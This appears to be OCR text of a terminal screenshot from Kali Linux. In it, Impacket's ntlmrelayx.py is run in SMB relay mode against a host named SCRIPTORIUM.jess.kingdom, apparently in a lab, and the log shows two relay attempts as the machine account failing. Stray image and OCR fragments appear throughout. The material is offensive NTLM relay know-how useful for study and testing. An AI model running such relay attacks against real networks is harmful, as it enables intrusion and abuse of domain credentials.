 电脑 印
┌──(kali㉿kali)-[~/oops]
└─$ ntlmrelayx.py -t "smb://SCRIPTORIUM.jess.kingdom" -smb2support
Impacket v0.13.0.dev0+20250516.105908.a63c652 - Copyright Fortra, LLC and its affiliated companies
IDA Profes
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
code.png
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.3.20.21, attacking target smb://SCRIPTORIUM.jess.kingdom
[-] Authenticating against smb://SCRIPTORIUM.jess.kingdom as JESS/SCRIPTORIUM$ FAILED
[*] SMBD-Thread-6 (process_request_thread): Received connection from 10.3.20.21, attacking target smb://SCRIPTORIUM.jess.kingdom
[-] Authenticating against smb://SCRIPTORIUM.jess.kingdom as JESS/SCRIPTORIUM$ FAILED